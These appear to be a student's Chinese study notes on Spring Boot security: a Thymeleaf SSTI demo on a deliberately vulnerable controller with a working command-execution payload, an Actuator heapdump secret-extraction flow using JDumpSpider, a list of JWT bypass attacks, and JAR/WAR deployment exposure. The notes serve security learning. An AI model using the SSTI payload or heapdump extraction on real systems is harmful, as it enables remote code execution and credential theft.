
@RequestMapping(value = "/")
public String index(@RequestParam String lang) {
// 若lang为恶意模板代码,可能触发SSTI
return lang; // 例如:lang=index-en 则渲染index-en.html
}
}index-en.html
java
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
</body>
</html>2. 启动项目,并输入对应路由访问,指向渲染文件的文件名?lang=index-en
http://127.0.0.1:8080/?lang=index-en
3.替换为注入
java
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInputStream()).next()%7d__::.x(注:上述字符串是URL编码后的恶意模板代码,解码后为__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x,意图执行calc命令弹出计算器)
发现报错

原因:Thymeleaf版本问题。高版本Thymeleaf对模板表达式做了严格限制,禁止执行危险的Java代码,而低版本(如2.2.0.RELEASE)存在防护缺陷,可能被利用。
4.替换pom.xml整个文件,到对应的漏洞版本再次注入
确实,但是xd并没有讲原理。
这个漏洞要学的话大概还得先会用。
下面这些就是 Thymeleaf 模板自带实现好的能力 ,你直接用th:*语法就能调用:
1. 变量输出与文本渲染(文档 3、4 章)
-
实现:把后端
Model里的数据显示到页面 -
语法:
th:text="${变量}"、th:utext="${变量}"(不转义 HTML) -
你代码里用的就是这个:
<span th:text="${data}">小迪安全</span>
2. 标准表达式语法(文档 4 章,核心引擎)
实现了 5 种必用表达式:
${...}:取后端变量(最常用)*{...}:对象简化取值(选定对象后直接写字段)#{...}:国际化多语言@{...}:生成 URL(自动加项目路径、拼接参数)~{...}:引用页面片段
3. 循环遍历列表(文档 6 章)
- 实现:遍历集合(List、Map、数组)生成多行数据
- 语法:
th:each="item : ${列表}" - 场景:用户列表、商品列表、订单列表
4. 条件判断(文档 7 章)
- 实现:if/unless、switch/case 控制标签显隐
- 语法:
th:if="${条件}"、th:switch - 场景:管理员显示按钮、未登录隐藏内容
5. 页面布局与片段复用(文档 8 章)
- 实现:抽取公共头部、底部、菜单,多处引用
- 语法:
th:fragment定义片段、th:insert/th:replace引用 - 作用:不用每个页面都写一遍导航栏
6. 属性设置(文档 5 章)
- 实现:动态修改 HTML 标签属性
- 语法:
th:src、th:href、th:value、th:class - 场景:动态图片地址、动态链接、动态样式
7. 局部变量与工具对象(文档 9、19 章)
- 实现:内置
#dates、#calendars、#numbers、#strings等工具 - 作用:直接格式化日期、数字、字符串,不用后端处理
8. 内联表达式(文档 12 章)
- 实现:HTML、JS、CSS 里直接写
[[${变量}]] - 场景:JS 里取后端用户信息、CSS 里动态设颜色
9. 文本 / JS/CSS 模板模式(文档 13 章)
- 实现:不只渲染 HTML,还能渲染纯文本、JS、CSS 文件
- 作用:邮件模板、动态 JS 脚本都能生成
10. 模板缓存与解耦逻辑(文档 16、17 章)
- 实现:缓存模板提升速度;支持把逻辑写在单独 XML 里,HTML 完全无代码
- 作用:页面更干净,加载速度更快
我来给你讲得清清楚楚、100% 精准!针对代码:
<span th:text="${data}">小迪安全456</span>默认文字 小迪安全456 会不会显示 → 分 2 种场景!
场景 1:直接双击打开 HTML 文件(不启动 SpringBoot)
✅ 结果:会显示! 显示内容:小迪安全456
原因:
th:text="${data}" 是 服务端指令 ,只有运行在 SpringBoot 里才会生效。你直接打开静态 HTML,浏览器不认识 th:text ,就会显示标签里原本的默认文字。
这就是 Thymeleaf 最牛的特性:自然模板→ 前端设计师不用启动项目,直接打开 HTML 就能看到原型页面!
场景 2:启动 SpringBoot,访问接口渲染页面
❌ 结果:不会显示!默认文字会被完全替换掉! 显示内容:后端 model.addAttribute("data", "XXX") 传的值
原因:
服务端解析 Thymeleaf 模板时:
- 执行
th:text="${data}" - 用后端传入的
data值 覆盖 / 替换 标签内部的所有文字 - 原来的
小迪安全456直接被删掉,永不显示
下次看到这在具体学吧。虽然之前软件赛出的就是这个题,
day39
发现这个mykon写的好清晰
第39天:安全开发-JavaEE应用 - my-kon-blog
SpringBoot-监控系统-Actuator
2. 安全问题
heapdump泄漏
/heapdump端点会生成JVM内存快照文件(.hprof),攻击者获取后可通过工具分析出敏感信息(如数据库密码、API密钥、配置参数等)。
-
攻击流程:
- 访问
http://ip:port/actuator/heapdump下载内存快照; - 使用工具分析快照提取敏感信息。
- 访问
-
分析工具:
-
JDumpSpider :自动化提取敏感信息的工具
下载地址:https://github.com/whwlsfb/JDumpSpider/releases
使用命令:
# 分析heapdump文件java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump
-
SpringBoot-接口系统-Swagger
Swagger是实时接口文档生成工具,方便前后端协作,但生产环境若未妥善配置,会泄露接口细节,被攻击者利用进行自动化测试和攻击。
3. 安全问题
Swagger文档会暴露接口的路径、参数、请求方式等细节,攻击者可利用这些信息进行自动化测试,探测未授权访问、信息泄露、文件上传等漏洞。
这个直接测接口就行
day40
第40天:安全开发-JavaEE应用 - my-kon-blog
知识点与演示案例:
1、JavaEE-SpringBoot-身份鉴权-JWT技术
2、JavaEE-SpringBoot-打包部署-JAR&WAR
演示案例:
➢SpringBoot-身份鉴权-JWT技术
➢SpringBoot-打包部署-JAR&WAR

浏览器与服务器基于 JWT 的认证流程:
-
用户登录请求
- 浏览器发送
POST /users/login请求到服务器,包含username和password(这是身份认证的起点,用户需提供凭证)。
- 浏览器发送
-
服务器生成 JWT
- 服务器验证用户名和密码(核心步骤,验证失败则拒绝登录)。
- 若验证成功,使用密钥(Secret) 生成 JWT(JSON Web Token)(密钥是安全性的核心,必须妥善保管)。
- JWT 包含用户信息(如用户ID、角色等)和有效期(有效期用于控制令牌的使用时长,降低被盗用风险)。
-
返回 JWT 给浏览器
- 服务器将生成的 JWT 通过 HTTP 响应返回给浏览器(通常放在响应体或
Set-Cookie头中,不同存储方式有不同的安全考量,如Cookie可配置HttpOnly、Secure属性防XSS)。
- 服务器将生成的 JWT 通过 HTTP 响应返回给浏览器(通常放在响应体或
-
浏览器发送 JWT 后续请求
-
浏览器在后续请求的
Authorization请求头中添加 JWT,格式为:Authorization: Bearer <JWT>(这种方式是行业通用规范,便于服务器统一解析)
-
-
服务器验证 JWT
- 服务器用相同的密钥验证 JWT 的签名,确保未被篡改(签名验证是防止令牌被伪造的关键)。
- 从 JWT 的
Payload中直接提取用户信息(无需查询数据库,提升效率,但依赖令牌本身的安全性)。
-
返回响应
- 服务器根据用户信息处理请求,将结果返回给浏览器。
关键点总结:
- 无状态认证:服务器无需保存会话状态,JWT 自包含用户信息(减少服务器存储压力,但令牌一旦发出无法主动撤销,需依赖有效期)。
- 安全性 :
- 密钥(Secret)用于签名,防止 JWT 被篡改(密钥泄露会导致令牌可伪造,是最高风险点)。
- 全程需使用 HTTPS 防止 JWT 被窃取(HTTP 传输易被中间人拦截令牌)。
- 效率 :
- 验证 JWT 签名后可直接读取用户信息,减少数据库查询(提升接口响应速度,但需平衡令牌大小与传输效率)。
⚠️ 注意 :JWT 的
Payload仅经过 Base64 编码(非加密),切勿存放敏感信息(如密码)(Base64 可直接解码,敏感信息会暴露)。
SpringBoot-身份鉴权-JWT技术
JWT(JSON Web Token)是由服务端用加密算法对信息签名 来保证其完整性和不可伪造 ;
Token里可以包含所有必要信息,这样服务端就无需保存任何关于用户或会话的信息;
JWT用于身份认证、会话维持等。由三部分组成:header、payload与signature。
JWT的组成
Header、Payload 和 Signature 是 JSON Web Token(JWT)的三个主要组成部分。
-
Header(头部) :
JWT 的头部通常包含两部分信息:声明类型(typ)和使用的签名算法(alg)。这些信息以 JSON 格式存在,然后进行 Base64 编码,形成 JWT 的第一个部分。头部用于描述关于该 JWT 的元数据信息。
java{ "alg": "HS256", // 签名算法(如HMAC SHA-256) "typ": "JWT" // 令牌类型 }(算法选择影响安全性,HS256是对称加密,需双方共享密钥;RS256是非对称加密,用私钥签名、公钥验证,更适合分布式系统)
-
Payload(负载) :
JWT 的负载包含有关 JWT 主题(subject)及其它声明的信息。与头部一样,负载也是以 JSON 格式存在,然后进行 Base64 编码,形成 JWT 的第二个部分。
java{ "sub": "1234567890", // 主题(通常是用户ID) "name": "John Doe", // 自定义声明(用户名) "iat": 1516239022 // 签发时间(Unix时间戳) }(标准声明包括iss(签发者)、exp(过期时间)、sub(主题)等,自定义声明需避免敏感信息)
-
Signature(签名) :
JWT 的签名是由头部、负载以及一个密钥生成的,用于验证 JWT 的真实性和完整性。签名是由指定的签名算法对经过 Base64 编码的头部和负载组合而成的字符串进行签名生成的。
例如,使用 HMAC SHA-256 算法生成签名:
javaHMACSHA256( base64UrlEncode(header) + "." + // 编码后的头部 base64UrlEncode(payload), // 编码后的负载 secret // 服务器密钥 )(签名是JWT的安全核心,若签名验证失败,令牌会被视为无效)
最终,JWT 是由这三个部分组成的字符串,形如 header.payload.signature。JWT 通常用于在网络上安全地传输信息,例如在身份验证过程中传递令牌。
2、创建JWT并配置JWT
对应目录下创建JwtController.java
java
package cn.xiaodi.testjwt.demos.web;
import com.auth0.jwt.JWT;
import com.auth0.jwt.algorithms.Algorithm;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.ResponseBody;
@Controller
public class JwtController {
// 模拟用户的JWT身份创建,数据的JWT加密
@PostMapping("/jwtcreate") // 处理POST请求,路径为/jwtcreate
@ResponseBody // 直接返回字符串,而非视图
public static String create(Integer id, String user, String pass) {
// 创建JWT令牌
String jwttoken = JWT.create()
// 设置创建的Header部分(可省略,默认使用算法配置)
//.withHeader()
// 设置创建的Payload部分(自定义声明,存储用户信息)
.withClaim("userid", id) // 用户ID
.withClaim("username", user) // 用户名
.withClaim("password", pass) // 注意:实际开发中禁止存储密码!此处仅为演示
// 设置时效(JWT过期时间,如:.withExpiresAt(new Date(System.currentTimeMillis() + 3600000)) 表示1小时后过期)
//.withExpiresAt()
// 创建设置的Signature部分,指定算法(HMAC256)和密钥(xiaodisec)
.sign(Algorithm.HMAC256("xiaodisec")); // 密钥硬编码存在安全风险,实际需用配置文件存储
// 打印创建好的jwt
System.out.println(jwttoken);
return jwttoken;
}
}✅ 1. 官方 Javadoc(最直接证据)
👉 Spring 官方文档:RequestParamMethodArgumentResolver
关键原文(我帮你摘出来):
"simple types ... not annotated with @RequestParam are also treated as request parameters"
翻译一下就是:
👉 简单类型(int、String 等)即使没有 @RequestParam,也会被当作请求参数处理
安全问题与网安风险
- 签名未校验绕过
- alg:none 无签名绕过
- 对称密钥暴力猜解
- JWK 头部注入绕过
- JKU 头部注入绕过
- KID 头部目录遍历绕过
- 算法(密钥)混淆攻击
- 载荷敏感信息泄露利用
- 密钥硬编码漏洞利用
SpringBoot-打包部署-JAR&WAR
是的!99% 的 SpringBoot 项目,生产环境都是用 JAR 包部署,这是 SpringBoot 官方默认、行业绝对主流的部署方式。
JAR类型项目
jar类型项目使用SpringBoot打包 插件打包时,会在打成的jar中内置tomcat的jar 。
所以使用jdk直接运行jar即可,jar项目中功能将代码放到其内置的tomcat中运行。
-
Jar打包步骤
报错解决:https://blog.csdn.net/wobenqingfeng/article/details/129914639
https://blog.csdn.net/Mrzhuangr/article/details/124731024
将
<skip>true</skip>修改为<skip>false</skip>即可(skip设为false表示启用打包插件)-
<configuration>: Maven 插件配置的根元素,包含具体配置内容。 -
<mainClass>: 指定 Java 应用程序的主类(入口点),此处为com.example.testjwt.TestJwtApplication。 -
<skip>: 控制插件是否跳过执行,true为跳过,false为执行(打包时需设为false)。
- 执行
maven-clean-package命令(清理并打包,生成jar文件)。 - 运行命令
java -jar xxxxxx.jar(通过JDK直接启动内置Tomcat,无需额外部署容器)。
-
-
直接点这里的clean和package,就是双击。
-
啥都不改也没报错,可能新版本有优化了。

你的 Spring Boot 项目是 Maven 结构,执行 package 后,生成的 JAR 包默认在 项目根目录的 target 文件夹 里:
war包算了。
✅ 现代项目(SpringBoot) :一律用 JAR 包 ,不需要装 Tomcat❌ WAR 包 + 外置 Tomcat :只用于老项目、传统公司、兼容旧系统
打包部署的网安补充:
- JAR/WAR文件安全:打包时需排除敏感文件(如配置文件中的密钥、数据库密码),避免随包泄露;可通过Maven插件过滤敏感文件。
- 内置Tomcat漏洞:JAR包内置的Tomcat若版本过低,可能存在已知漏洞(如远程代码执行),需定期升级SpringBoot版本以更新内置组件。
- 部署权限控制:服务器上的JAR/WAR文件及运行目录应限制权限(如仅管理员可读写),避免被恶意篡改;运行用户应使用低权限账号(非root),降低被攻击后的影响范围。
JAVAEE源码架构安全
无源码下载泄漏风险
- 无下载路径,运行的程序是一个压缩包,不能通过访问下载路径去下载源码(相比PHP等脚本语言,Java编译后的class文件不易直接获取源码,但仍需防范压缩包泄露)

源码泄漏也需反编译
- 如果得到打包好的源码,将打包的源码进行解压(攻击者若获取JAR/WAR包,可通过反编译工具还原源码)

直接使用idea打开文件夹,即可实现自动反编译,看到源码(反编译后的代码可能存在变量名混淆,但核心逻辑可被还原,需通过代码混淆工具增强保护)
意思就是没法扫www.zip 、git这些了,就是只有路由才能被访问
一、先说结论(你可以先记这个)
👉 能不能扫 www.zip / .git,取决于"部署方式 + 服务器配置",不是 SpringMVC 本身
二、两种常见部署方式(核心区别)
✅ 1. 外置 Tomcat(你记得的那种情况)
比如用:
Apache Tomcat
目录结构:
webapps/
ROOT/
index.jsp
www.zip
.git/
👉 这时候:
-
/www.zip✅ 可以直接访问 -
/.git/config❗ 很可能能扫到(取决于配置)
✔ 原因
Tomcat 默认是:
把 webapps 目录当作"静态资源目录"直接映射
❌ 2. Spring Boot(你现在说的 jar 启动)
java -jar app.jar
内部结构:
app.jar
└── BOOT-INF/
├── classes/
│ └── static/
└── lib/
👉 这时候:
-
❌
/www.zip不存在(除非你放进 static) -
❌
.git不会暴露 -
✅ 只能访问:
-
Controller 路由
-
/static/public/resources这些目录
-
三、Spring Boot 的访问规则(重点)
默认只暴露:
classpath:/static/
classpath:/public/
classpath:/resources/
META-INF/resources/
比如:
static/www.zip
👉 才能访问:
四、你说的那句话,正确版本应该是:
❌ "jar 部署就只能访问路由"
✔ "jar 部署默认只能访问:Controller + 指定静态目录"
✔ 只能访问这 4 个目录里的文件
✔ 不能访问目录本身,比如:
/static→ 404/public→ 404/resources→ 404
✔ 外部扫不到 www.zip、.git、备份文件
因为这些不在 4 个目录里!
静态目录里只放前端能直接用的文件
我给你说最真实、最标准、企业里怎么放你就怎么用👇
静态目录(static /public)一般放这些
- HTML 页面(index.html、login.html)
- 图片(jpg、png、gif、svg)
- CSS 样式文件
- JS 脚本文件
- 字体文件(woff、ttf)
- favicon.ico 网站图标
难点总结
-
JWT密钥管理
- 难点:密钥需保证高强度且不泄露,同时在分布式系统中安全同步(如多服务器共享密钥)。
- 解决:使用环境变量或加密配置中心存储密钥,避免硬编码;非对称加密(如RS256)可避免密钥共享问题。
-
JWT过期与刷新机制
- 难点:平衡安全性(短有效期)与用户体验(减少登录频率)。
- 解决:实现"访问令牌+刷新令牌"机制,访问令牌短期有效(如1小时),刷新令牌长期有效(如7天),过期后用刷新令牌获取新访问令牌。
-
JWT签名验证的严格性
- 难点:开发中易因疏忽跳过签名验证或使用不安全的算法(如none)。
- 解决:封装JWT工具类,强制验证签名和过期时间,固定签名算法,禁止动态协商。
-
JAR与WAR部署的选择与配置
- 难点:内置Tomcat与外部Tomcat的配置差异(如端口、上下文路径),以及依赖冲突问题。
- 解决:JAR适合快速部署和微服务场景,需注意内置组件版本;WAR适合传统容器部署,需正确排除内置Tomcat并匹配外部容器版本。
-
源码保护
- 难点:JAR/WAR包易被反编译,导致核心逻辑或敏感信息泄露。
- 解决:使用代码混淆工具(如ProGuard),移除调试信息,敏感配置不随包存储,通过环境变量注入。